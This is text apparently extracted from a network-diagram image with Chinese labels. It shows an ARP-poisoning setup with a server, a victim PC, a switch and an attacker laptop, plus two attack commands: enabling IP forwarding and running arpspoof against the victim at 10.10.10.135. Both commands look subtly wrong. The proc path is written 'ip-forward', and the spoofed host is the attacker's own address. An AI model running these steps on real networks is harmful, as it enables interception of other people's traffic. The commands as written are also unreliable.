 Server-PT
服务器 119.75.217.109
PC-PT
普通用户 10.10.10.135
Switch-PT
交换机
投毒后通信路线
Laptop-PT
arp投毒者 10.10.10.136
1. 设置IP包转发功能
echo 1 > /proc/sys/net/ipv4/ip-forward
2.向10.10.10.135 发送欺骗信息
arpspoof -i eth0 -t 10.10.10.135 10.10.10.136